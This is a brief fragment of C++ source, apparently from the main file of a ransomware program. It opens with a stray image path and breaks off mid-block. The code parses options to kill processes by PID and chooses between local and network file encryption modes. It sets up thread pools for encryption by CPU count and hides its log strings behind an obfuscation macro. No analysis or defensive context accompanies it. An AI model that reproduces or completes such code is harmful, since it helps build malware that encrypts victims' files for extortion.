 er > main.cpp
#ifndef DEBUG
LPWSTR CmdLine = (LPWSTR)pGetCommandLineW();
HandleCommandLine((PWSTR)CmdLine);
#else
LPWSTR CmdLine = (LPWSTR)L"C:\\1.exe -prockiller enabled -pids 322";
HandleCommandLine((PWSTR)CmdLine);
#endif
SYSTEM_INFO SysInfo;
pGetNativeSystemInfo(&SysInfo);
DWORD dwLocalThreads = g_EncryptMode == LOCAL_ENCRYPT ? SysInfo.dwNumberOfProcessors * 2 : SysInfo.dwNumberOfProcessors;
DWORD dwNetworkThreads = g_EncryptMode == NETWORK_ENCRYPT ? SysInfo.dwNumberOfProcessors * 2 : SysInfo.dwNumberOfProcessors;
if (g_EncryptMode == LOCAL_ENCRYPT || g_EncryptMode == ALL_ENCRYPT) {
if (!threadpool::Create(threadpool::LOCAL_THREADPOOL, dwLocalThreads)) {
logs::Write(OBFW(L"Can't create local threadpool."));
return EXIT_FAILURE;
}
if (!threadpool::Start(threadpool::LOCAL_THREADPOOL)) {
logs::Write(OBFW(L"Can't start local threadpool."));
return EXIT_FAILURE;
}